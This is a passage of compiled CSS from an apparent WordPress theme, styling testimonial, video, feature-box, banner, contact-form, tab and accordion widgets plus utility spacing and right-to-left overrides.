  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  width: 80px;
  height: 80px;
}
/* line 1642, ../sass/template/_elements.scss */
.widget-testimonials .description {
  margin: 0 0 45px;
  font-size: 18px;
  font-weight: 600;
  font-family: "Dosis";
}
/* line 1649, ../sass/template/_elements.scss */
.widget-testimonials.light_left .layout-inner1 {
  text-align: inherit;
}
/* line 1651, ../sass/template/_elements.scss */
.widget-testimonials.light_left .layout-inner1 .description {
  margin: 15px 0 10px;
}
/* line 1655, ../sass/template/_elements.scss */
.widget-testimonials.light_left .image {
  float: left;
  padding-right: 20px;
  margin: 0;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-testimonials.light_left .image {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-testimonials.light_left .image {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 1660, ../sass/template/_elements.scss */
.widget-testimonials.light_left .widget-title {
  font-size: 30px;
  color: #ffb900;
  margin: 0 0 3px;
}
/* line 1665, ../sass/template/_elements.scss */
.widget-testimonials.light_left .description {
  color: #fff;
  overflow: hidden;
  font-size: 15px;
  font-family: "Karla", Helvetica, Arial, sans-serif;
}
/* line 1671, ../sass/template/_elements.scss */
.widget-testimonials.light_left .owl-controls {
  padding-left: 93px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-testimonials.light_left .owl-controls {
  padding-right: 93px;
  padding-left: inherit;
}
/* line 1673, ../sass/template/_elements.scss */
.widget-testimonials.light_left .owl-controls .owl-dots {
  text-align: inherit;
}

/* line 1680, ../sass/template/_elements.scss */
.widget-testimonials.dark .widget-title {
  font-size: 30px;
  margin: 0 0 35px;
  text-transform: uppercase;
}
/* line 1685, ../sass/template/_elements.scss */
.widget-testimonials.dark .layout-inner1 {
  text-align: inherit;
}
/* line 1687, ../sass/template/_elements.scss */
.widget-testimonials.dark .layout-inner1 .description {
  color: #2c394c;
  margin: 0 0 10px;
}
/* line 1691, ../sass/template/_elements.scss */
.widget-testimonials.dark .layout-inner1 .name-client {
  text-transform: uppercase;
  color: #2c394c;
}
/* line 1695, ../sass/template/_elements.scss */
.widget-testimonials.dark .layout-inner1 .job {
  color: #888f99;
}
/* line 1698, ../sass/template/_elements.scss */
.widget-testimonials.dark .layout-inner1 .testimonial-meta {
  margin: 0 0 20px;
}
/* line 1702, ../sass/template/_elements.scss */
.widget-testimonials.dark .owl-controls {
  padding-left: 130px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-testimonials.dark .owl-controls {
  padding-right: 130px;
  padding-left: inherit;
}
/* line 1704, ../sass/template/_elements.scss */
.widget-testimonials.dark .owl-controls .owl-dots {
  text-align: inherit;
}

/* line 1710, ../sass/template/_elements.scss */
.testimonial-v2 .test-icon {
  float: left;
  padding-right: 35px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .testimonial-v2 .test-icon {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .testimonial-v2 .test-icon {
  padding-left: 35px;
  padding-right: inherit;
}
/* line 1714, ../sass/template/_elements.scss */
.testimonial-v2 .left-content {
  overflow: hidden;
}

/* line 1720, ../sass/template/_elements.scss */
.section-contact textarea,
.section-contact input:not(.btn) {
  color: #3a3d3e;
  width: 100%;
  max-width: 100%;
  border: none;
  background: transparent none repeat scroll 0 0;
  border-bottom: 2px solid #cccccc;
  margin: 0 0 25px;
  padding: 6px 0;
}
/* line 1731, ../sass/template/_elements.scss */
.section-contact label {
  font-size: 12px;
  font-style: italic;
  margin: 0 0 10px;
}
/* line 1736, ../sass/template/_elements.scss */
.section-contact textarea {
  max-height: 170px;
}
/* line 1739, ../sass/template/_elements.scss */
.section-contact .title {
  font-size: 35px;
  margin: 0 0 40px;
  font-weight: 300;
  text-align: center;
}
/* line 1744, ../sass/template/_elements.scss */
.section-contact .title strong {
  font-weight: 400;
}

/* line 1750, ../sass/template/_elements.scss */
.widget-video {
  text-align: center;
}
/* line 1752, ../sass/template/_elements.scss */
.widget-video .widget-title {
  color: #fff;
  font-weight: 600;
  font-family: "Dosis";
  margin: 18px 0 0;
  line-height: 1.3;
  font-size: 36px;
}
/* line 1760, ../sass/template/_elements.scss */
.widget-video .description {
  font-size: 16px;
  font-weight: 400;
  color: #888f99;
}
/* line 1765, ../sass/template/_elements.scss */
.widget-video .popup-video {
  color: #fff;
}
/* line 1767, ../sass/template/_elements.scss */
.widget-video .popup-video img {
  vertical-align: middle;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 1772, ../sass/template/_elements.scss */
.widget-video .popup-video:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
/* line 1777, ../sass/template/_elements.scss */
.widget-video.has-bg {
  position: relative;
}
/* line 1779, ../sass/template/_elements.scss */
.widget-video.has-bg .video-wrapper-inner {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/* line 1789, ../sass/template/_elements.scss */
.widget-infor .infor-inner {
  margin: 0 0 15px;
}
/* line 1791, ../sass/template/_elements.scss */
.widget-infor .infor-inner .heding {
  font-weight: 400;
}

/* line 1798, ../sass/template/_elements.scss */
.widget-features-box.default {
  margin: 0;
}
/* line 1800, ../sass/template/_elements.scss */
.widget-features-box.default .fbox-icon {
  color: #009cff;
  font-size: 20px;
  float: left;
  padding-right: 20;
  min-width: 100px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-features-box.default .fbox-icon {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-features-box.default .fbox-icon {
  padding-left: 20;
  padding-right: inherit;
}
/* line 1807, ../sass/template/_elements.scss */
.widget-features-box.default .ourservice-heading {
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 7px;
  color: #2c394c;
  font-family: "Dosis";
}
/* line 1814, ../sass/template/_elements.scss */
.widget-features-box.default .description {
  font-size: 15px;
  color: #2c394c;
}
/* line 1818, ../sass/template/_elements.scss */
.widget-features-box.default .fbox-content {
  overflow: hidden;
}
/* line 1821, ../sass/template/_elements.scss */
.widget-features-box.default .feature-box {
  margin-bottom: 35px;
}
/* line 1827, ../sass/template/_elements.scss */
.widget-features-box.linetime.grid .feature-box {
  padding-bottom: 26px;
}
/* line 1831, ../sass/template/_elements.scss */
.widget-features-box.linetime.grid .icon-inner:before {
  display: none;
}
/* line 1836, ../sass/template/_elements.scss */
.widget-features-box.linetime .ourservice-heading {
  font-size: 18px;
  line-height: 1.1;
  margin: 0 0 15px;
  text-transform: uppercase;
}
/* line 1842, ../sass/template/_elements.scss */
.widget-features-box.linetime .description {
  font-size: 15px;
  color: #888f99;
  line-height: 20px;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
/* line 1848, ../sass/template/_elements.scss */
.widget-features-box.linetime .fbox-content {
  overflow: hidden;
}
/* line 1851, ../sass/template/_elements.scss */
.widget-features-box.linetime .fbox-icon {
  float: left;
  padding-right: 17px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-features-box.linetime .fbox-icon {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-features-box.linetime .fbox-icon {
  padding-left: 17px;
  padding-right: inherit;
}
/* line 1855, ../sass/template/_elements.scss */
.widget-features-box.linetime .icon-inner {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 2px solid #e2e2e2;
  width: 90px;
  height: 90px;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  line-height: 86px;
  display: inline-block;
  text-align: center;
  position: relative;
  background: #fff;
}
/* line 1865, ../sass/template/_elements.scss */
.widget-features-box.linetime .icon-inner:before {
  content: '';
  z-index: 9;
  width: 2px;
  height: 55px;
  background: #e2e2e2;
  position: absolute;
  top: 100%;
  left: 50%;
  margin-top: 2px;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
/* line 1876, ../sass/template/_elements.scss */
.widget-features-box.linetime .icon-inner .img-hover {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 1886, ../sass/template/_elements.scss */
.widget-features-box.linetime .icon-inner img {
  vertical-align: middle;
}
/* line 1891, ../sass/template/_elements.scss */
.widget-features-box.linetime .row-item:last-child .icon-inner:before {
  display: none;
}
/* line 1895, ../sass/template/_elements.scss */
.widget-features-box.linetime .feature-box {
  padding-bottom: 47px;
  overflow: hidden;
}
/* line 1899, ../sass/template/_elements.scss */
.widget-features-box.linetime .feature-box:hover .description {
  color: #2c394c;
}
/* line 1902, ../sass/template/_elements.scss */
.widget-features-box.linetime .feature-box:hover .icon-inner {
  border-color: #2c394c;
  background: #2c394c;
}
/* line 1905, ../sass/template/_elements.scss */
.widget-features-box.linetime .feature-box:hover .icon-inner .img-hover {
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 9;
}

/* line 1915, ../sass/template/_elements.scss */
.widget-information-box {
  text-align: center;
}
/* line 1917, ../sass/template/_elements.scss */
.widget-information-box .title {
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0;
}
/* line 1924, ../sass/template/_elements.scss */
.widget-information-box .description {
  font-size: 30px;
  font-family: "Dosis";
  color: #fff;
  font-weight: 700;
}
/* line 1929, ../sass/template/_elements.scss */
.widget-information-box .description p {
  margin: 0;
}
/* line 1932, ../sass/template/_elements.scss */
.widget-information-box .description i {
  font-size: 24px;
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-information-box .description i {
  margin-left: 10px;
  margin-right: inherit;
}

/* line 1939, ../sass/template/_elements.scss */
.widget-boxinfo .widget-title {
  font-size: 18px;
  font-weight: 800;
  margin: 0 0 12px;
  text-transform: uppercase;
}
/* line 1945, ../sass/template/_elements.scss */
.widget-boxinfo .widget-description {
  font-weight: 400;
  font-size: 18px;
  font-style: italic;
  font-family: "Dosis";
  margin: 0 0 15px;
  color: #555555;
}

/* line 1956, ../sass/template/_elements.scss */
.widget-story .widget-title {
  font-weight: 800;
  font-size: 48px;
  margin: 0 0 20px;
}
/* line 1961, ../sass/template/_elements.scss */
.widget-story .info {
  margin: 0 0 15px;
}
/* line 1963, ../sass/template/_elements.scss */
.widget-story .info .name-disease {
  font-weight: 700;
  color: #2c394c;
}
/* line 1968, ../sass/template/_elements.scss */
.widget-story .widget-description {
  font-size: 18px;
  font-weight: 400;
  font-family: "Dosis";
  color: #555;
  font-style: italic;
}

/* line 1978, ../sass/template/_elements.scss */
.widget-brands .item {
  margin-bottom: 30px;
}
/* line 1980, ../sass/template/_elements.scss */
.widget-brands .item .item-wrapper {
  margin-bottom: 30px;
}
/* line 1983, ../sass/template/_elements.scss */
.widget-brands .item a {
  display: block;
  line-height: 92px;
  text-align: center;
  border: 1px solid transparent;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 1984, ../sass/template/_elements.scss */
.widget-brands .item a img {
  vertical-align: middle;
}
/* line 1992, ../sass/template/_elements.scss */
.widget-brands .item a:hover, .widget-brands .item a:active {
  border-color: #e2e2e2;
}

/* line 2000, ../sass/template/_elements.scss */
.widget-location .media-heading {
  font-size: 17px;
  font-weight: 500;
  margin: 0 0 5px;
}
/* line 2005, ../sass/template/_elements.scss */
.widget-location .media-left {
  font-size: 22px;
  min-width: 45px;
}
/* line 2009, ../sass/template/_elements.scss */
.widget-location .media {
  font-size: 15px;
  margin: 0 0 25px;
}

/* line 2015, ../sass/template/_elements.scss */
.feature-banner-inner {
  text-align: center;
  overflow: hidden;
  color: #fff;
}
/* line 2019, ../sass/template/_elements.scss */
.feature-banner-inner .widget-title {
  color: #fff;
  font-size: 25px;
}
@media (min-width: 480px) {
  /* line 2024, ../sass/template/_elements.scss */
  .feature-banner-inner.col-lg-cus-5 {
    width: 20%;
    float: left;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .feature-banner-inner.col-lg-cus-5 {
    float: right;
  }
}
/* line 2029, ../sass/template/_elements.scss */
.feature-banner-inner .banner-static {
  position: relative;
}
/* line 2031, ../sass/template/_elements.scss */
.feature-banner-inner .banner-static .widget-title {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 2039, ../sass/template/_elements.scss */
.feature-banner-inner .banner-body {
  background: #00a1f1 none repeat scroll 0 0;
  color: #ffffff;
  font-size: 15px;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  text-align: center;
  top: 100%;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 100%;
  z-index: 1;
}
/* line 2052, ../sass/template/_elements.scss */
.feature-banner-inner .banner-body .widget-title {
  margin: 0 0 45px;
  position: relative;
}
/* line 2055, ../sass/template/_elements.scss */
.feature-banner-inner .banner-body .widget-title:before {
  background: #ffffff none repeat scroll 0 0;
  bottom: -22px;
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 52px;
}
/* line 2067, ../sass/template/_elements.scss */
.feature-banner-inner .banner-body .description {
  margin: 0 0 35px;
}
/* line 2070, ../sass/template/_elements.scss */
.feature-banner-inner .banner-body a {
  color: #ffffff;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
}
/* line 2075, ../sass/template/_elements.scss */
.feature-banner-inner .banner-body a .fa {
  margin-left: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .feature-banner-inner .banner-body a .fa {
  margin-right: 8px;
  margin-left: inherit;
}
/* line 2080, ../sass/template/_elements.scss */
.feature-banner-inner .content {
  left: 0;
  padding: 30px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 2088, ../sass/template/_elements.scss */
.feature-banner-inner:hover .banner-body {
  opacity: 1;
  filter: alpha(opacity=100);
  top: 0;
}

/* line 2096, ../sass/template/_elements.scss */
.widget-contactform .control {
  font-size: 13px;
  padding: 10px 30px;
  max-width: 100%;
  width: 100%;
  margin: 0 0 30px;
  border: 1px solid #e2e2e2;
}
/* line 2104, ../sass/template/_elements.scss */
.widget-contactform textarea.control {
  margin: 0 0 30px;
}
/* line 2107, ../sass/template/_elements.scss */
.widget-contactform .des {
  max-width: 760px;
  margin: 0 auto;
}

/* line 2112, ../sass/template/_elements.scss */
.nav.tabs-big {
  text-align: center;
  margin-bottom: 30px;
  border: none;
}
/* line 2116, ../sass/template/_elements.scss */
.nav.tabs-big > li {
  float: none;
  display: inline-block;
  margin: 0 15px;
}
/* line 2120, ../sass/template/_elements.scss */
.nav.tabs-big > li > a {
  background: #fff;
  min-width: 170px;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  line-height: 1.4;
  padding: 18px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  border: 2px dashed #e2e2e2;
}
/* line 2128, ../sass/template/_elements.scss */
.nav.tabs-big > li > a:before {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: '';
  width: 20px;
  height: 20px;
  position: absolute;
  top: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  border-width: 10px;
  border-style: solid;
  border-color: transparent;
}
/* line 2140, ../sass/template/_elements.scss */
.nav.tabs-big > li > a .date {
  font-weight: 700;
  display: block;
}
/* line 2144, ../sass/template/_elements.scss */
.nav.tabs-big > li > a .day-week {
  color: #797979;
}
/* line 2147, ../sass/template/_elements.scss */
.nav.tabs-big > li > a:focus, .nav.tabs-big > li > a:active, .nav.tabs-big > li > a:hover {
  border: 2px dashed transparent;
  background: #009cff;
}
/* line 2150, ../sass/template/_elements.scss */
.nav.tabs-big > li > a:focus:before, .nav.tabs-big > li > a:active:before, .nav.tabs-big > li > a:hover:before {
  border-top-color: #009cff;
}
/* line 2153, ../sass/template/_elements.scss */
.nav.tabs-big > li > a:focus > *, .nav.tabs-big > li > a:active > *, .nav.tabs-big > li > a:hover > * {
  color: #fff !important;
}
/* line 2159, ../sass/template/_elements.scss */
.nav.tabs-big > li:active > a, .nav.tabs-big > li.active > a, .nav.tabs-big > li:hover > a {
  border: 2px dashed transparent;
  background: #009cff;
}
/* line 2162, ../sass/template/_elements.scss */
.nav.tabs-big > li:active > a:before, .nav.tabs-big > li.active > a:before, .nav.tabs-big > li:hover > a:before {
  border-top-color: #009cff;
}
/* line 2165, ../sass/template/_elements.scss */
.nav.tabs-big > li:active > a > *, .nav.tabs-big > li.active > a > *, .nav.tabs-big > li:hover > a > * {
  color: #fff !important;
}

/* line 2173, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta-accordion.vc_tta {
  overflow: hidden;
}
/* line 2175, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta-accordion.vc_tta .vc_tta-panel-heading {
  border-width: 0 !important;
  margin: 0 !important;
  background: transparent !important;
}
/* line 2180, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta-accordion.vc_tta .vc_tta-panel-body {
  padding: 0px 0 20px !important;
  border: none !important;
  color: #2c394c;
  background: transparent !important;
}
/* line 2186, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta-accordion.vc_tta .vc_tta-panel-title {
  font-size: 20px;
  font-family: "Dosis";
  font-weight: 400;
}
/* line 2190, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta-accordion.vc_tta .vc_tta-panel-title > a {
  padding: 12px 0 17px !important;
  overflow: hidden;
  font-size: 16px;
  font-weight: 700;
  font-family: "Karla", Helvetica, Arial, sans-serif;
}
/* line 2196, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta-accordion.vc_tta .vc_tta-panel-title > a > span {
  padding: 0;
  color: #2c394c;
}
/* line 2203, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta-accordion.vc_tta .vc_active .vc_tta-panel-heading {
  border-width: 0  !important;
}
/* line 2206, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta-accordion.vc_tta .vc_active .vc_tta-panel-title > a > span {
  color: #009cff;
}

/* line 2211, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
  right: 0px !important;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
  left: 0px !important;
  right: auto;
}
/* line 2213, ../sass/template/_elements.scss */
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:after, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon:before {
  border-color: #009cff !important;
}

/* line 2220, ../sass/template/_elements.scss */
.grid-style-2 > .row {
  margin: 0;
}
/* line 2222, ../sass/template/_elements.scss */
.grid-style-2 > .row > [class*="col-"] {
  padding: 0;
}

/* line 2228, ../sass/template/_elements.scss */
.grid-50 > .row {
  margin-left: -25px;
  margin-right: -25px;
}
/* line 2231, ../sass/template/_elements.scss */
.grid-50 > .row > [class*="col-"] {
  padding-left: 25px;
  padding-right: 25px;
}

/* line 2237, ../sass/template/_elements.scss */
.no-space {
  margin: 0 !important;
}
/* line 2240, ../sass/template/_elements.scss */
.no-space > .apus-container > .vc_fluid {
  padding: 0;
}
/* line 2244, ../sass/template/_elements.scss */
.no-space .row {
  margin: 0;
}
/* line 2246, ../sass/template/_elements.scss */
.no-space .row > [class*="col"] {
  padding: 0;
}

@media (min-width: 992px) {
  /* line 2252, ../sass/template/_elements.scss */
  .space-padding-lr-100 {
    padding-left: 100px;
    padding-right: 100px;
  }

  /* line 2256, ../sass/template/_elements.scss */
  .space-padding-lr-80 {
    padding-left: 80px;
    padding-right: 80px;
  }

  /* line 2260, ../sass/template/_elements.scss */
  .space-rl-50 {
    padding-left: 50px;
    padding-right: 50px;
  }

  /* line 2264, ../sass/template/_elements.scss */
  .space-rl-30 {
    padding-left: 45px;
    padding-right: 45px;
  }

  /* line 2268, ../sass/template/_elements.scss */
  .space-rl-60 {
    padding-left: 30px;
    padding-right: 30px;
  }

  /* line 2272, ../sass/template/_elements.scss */
  .space-l-65 {
    padding-left: 65px;
  }

  /* line 2275, ../sass/template/_elements.scss */
  .top-170 {
    margin-top: -170px;
  }

  /* line 2278, ../sass/template/_elements.scss */
  .left-100 {
    margin-left: -100px;
  }

  /* line 2281, ../sass/template/_elements.scss */
  .top-100 {
    margin-top: -100px;
    position: relative;
    z-index: 9;
  }

  /* line 2286, ../sass/template/_elements.scss */
  .space-left-45 {
    padding-left: 45px;
  }

  /* line 2289, ../sass/template/_elements.scss */
  .space-right-45 {
    padding-right: 45px;
  }

  /* line 2292, ../sass/template/_elements.scss */
  .space-rl-160 {
    padding-left: 160px;
    padding-right: 160px;
  }

  /* line 2296, ../sass/template/_elements.scss */
  .p-top-160 {
    -webkit-transform: translateY(-160px);
    -ms-transform: translateY(-160px);
    -o-transform: translateY(-160px);
    transform: translateY(-160px);
    position: relative;
  }
  /* line 2299, ../sass/template/_elements.scss */
  .p-top-160 > div {
    position: absolute;
    bottom: 0;
  }
}
/* line 2305, ../sass/template/_elements.scss */
.overflow-visible {
  overflow: visible !important;
}

@media (min-width: 992px) {
  /* line 2310, ../sass/template/_elements.scss */
  .space-border .row {
    margin: 0;
  }
  /* line 2312, ../sass/template/_elements.scss */
  .space-border .row > [class*="col"] {
    border-right: 1px solid #e2e2e2;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .space-border .row > [class*="col"] {
    border-left: 1px solid #e2e2e2;
    border-right: inherit;
  }
  /* line 2314, ../sass/template/_elements.scss */
  .space-border .row > [class*="col"]:last-child {
    border: none;
  }
}
/* line 2321, ../sass/template/_elements.scss */
.flow-hidden {
  overflow: hidden;
}

/* line 2324, ../sass/template/_elements.scss */
.skew-light {
  position: relative;
}
/* line 2326, ../sass/template/_elements.scss */
.skew-light:before {
  content: '';
  background: rgba(255, 255, 255, 0.2);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  -ms-transform: skewX(20deg);
  /* IE 9 */
  -webkit-transform: skewX(20deg);
  /* Safari */
  transform: skewX(20deg);
  /* Standard syntax */
}

/* line 2338, ../sass/template/_elements.scss */
.skew-theme-right {
  position: relative;
  background: #009cff;
}
/* line 2341, ../sass/template/_elements.scss */
.skew-theme-right > * {
  position: relative;
  z-index: 2;
}
/* line 2345, ../sass/template/_elements.scss */
.skew-theme-right:before {
  content: '';
  background: #009cff;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 60px;
  z-index: 1;
  -ms-transform: skewX(20deg);
  /* IE 9 */
  -webkit-transform: skewX(20deg);
  /* Safari */
  transform: skewX(20deg);
  /* Standard syntax */
}

/* line 2358, ../sass/template/_elements.scss */
.skew-theme-left {
  position: relative;
  background: #009cff;
}
/* line 2361, ../sass/template/_elements.scss */
.skew-theme-left > * {
  position: relative;
  z-index: 2;
}
/* line 2365, ../sass/template/_elements.scss */
.skew-theme-left:before {
  content: '';
  background: #009cff;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 60px;
  z-index: 1;
  -ms-transform: skewX(-20deg);
  /* IE 9 */
  -webkit-transform: skewX(-20deg);
  /* Safari */
  transform: skewX(-20deg);
  /* Standard syntax */
}

/* line 2379, ../sass/template/_elements.scss */
.flow-theme-top-bottom-right:before {
  height: calc(100% + 172px);
  top: -110px;
}
/* line 2383, ../sass/template/_elements.scss */
.flow-theme-top-bottom-right:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: #009cff;
  right: 10%;
  top: -110px;
  height: calc(100% + 172px);
  width: 500%;
}

/* line 2395, ../sass/template/_elements.scss */
.style-white {
  color: #fff !important;
}
/* line 2397, ../sass/template/_elements.scss */
.style-white .widget-title {
  color: #fff !important;
}

/* line 2401, ../sass/template/_elements.scss */
.border-top-theme {
  border-top: 3px solid #009cff;
}

/* line 2404, ../sass/template/_elements.scss */
.font-size-36 {
  font-size: 36px !important;
}

/* line 2407, ../sass/template/_elements.scss */
.font-size-30 {
  font-size: 30px !important;
}

/* line 2410, ../sass/template/_elements.scss */
.space-left-8 {
  margin-left: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .space-left-8 {
  margin-right: 8px;
  margin-left: inherit;
}

/* line 2413, ../sass/template/_elements.scss */
.space-10 {
  margin-bottom: 10px !important;
}

/* line 2416, ../sass/template/_elements.scss */
.space-15 {
  margin-bottom: 15px !important;
}

/* line 2419, ../sass/template/_elements.scss */
.space-20 {
  margin-bottom: 20px !important;
}

/* line 2422, ../sass/template/_elements.scss */
.space-25 {
  margin-bottom: 25px !important;
}

/* line 2425, ../sass/template/_elements.scss */
.space-30 {
  margin-bottom: 30px !important;
}

/* line 2428, ../sass/template/_elements.scss */
.space-50 {
  margin-bottom: 50px !important;
}

/* line 2431, ../sass/template/_elements.scss */
.space-padding-35 {
  padding: 35px 0 !important;
}

/* line 2434, ../sass/template/_elements.scss */
.space-padding-tb-90 {
  padding-top: 90px !important;
  padding-bottom: 90px !important;
}

/* line 2438, ../sass/template/_elements.scss */
.space-padding-tb-55 {
  padding-top: 55px !important;
  padding-bottom: 55px !important;
}

/* line 2442, ../sass/template/_elements.scss */
.space-top-0 {
  margin-top: 0;
}

/* line 2445, ../sass/template/_elements.scss */
.p-relative {
  position: relative !important;
}

/* line 2448, ../sass/template/_elements.scss */
.p-absolute {
  position: absolute !important;
}

/* line 2451, ../sass/template/_elements.scss */
.p-static {
  position: static !important;
}

/* line 2454, ../sass/template/_elements.scss */
.hr {
  border-top: 1px solid #e2e2e2;
  min-height: 1px;
  width: 100%;
}

/* line 2459, ../sass/template/_elements.scss */
.text-left {
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .text-left {
  text-align: right;
}
/* line 2461, ../sass/template/_elements.scss */
.text-left .wpb_image_grid .wpb_image_grid_ul .isotope-item {
  position: static !important;
}
/* line 2464, ../sass/template/_elements.scss */
.text-left .wpb_gallery_slides {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .text-left .wpb_gallery_slides {
  float: right;
}

/* line 2468, ../sass/template/_elements.scss */
.text-right {
  text-align: right;
}
/* line 2469, ../sass/template/_elements.scss */
.text-right .wpb_image_grid .wpb_image_grid_ul .isotope-item {
  position: static !important;
}
/* line 2472, ../sass/template/_elements.scss */
.text-right .wpb_gallery_slides {
  float: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .text-right .wpb_gallery_slides {
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .text-right {
  text-align: left;
}

@media (min-width: 1024px) {
  /* line 2478, ../sass/template/_elements.scss */
  .right-375 {
    margin-right: -375px;
  }

  /* line 2481, ../sass/template/_elements.scss */
  .left-375 {
    margin-left: -375px;
  }
}
/* line 2485, ../sass/template/_elements.scss */
.text-theme {
  color: #009cff !important;
}

/* line 2488, ../sass/template/_elements.scss */
.text-second {
  color: #ffb900 !important;
}

/* line 2491, ../sass/template/_elements.scss */
.bg-theme {
  background: #009cff;
}

/* line 2494, ../sass/template/_elements.scss */
.border-theme {
  border-color: #009cff;
}

/* line 2497, ../sass/template/_elements.scss */
.deleted_wpb_single_image {
  position: relative;
  overflow: hidden;
}
/* line 2500, ../sass/template/_elements.scss */
.deleted_wpb_single_image:before {
  position: absolute;
  z-index: 2;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: '';
  width: 100%;
  height: 100%;
  background: #009cff;
  opacity: 0;
  filter: alpha(opacity=0);
  top: 0;
  left: 0;
}
/* line 2511, ../sass/template/_elements.scss */
.deleted_wpb_single_image:after {
  position: absolute;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  content: '';
  top: 30px;
  left: 30px;
  right: 30px;
  bottom: 30px;
  border: 1px solid #fff;
  z-index: 3;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
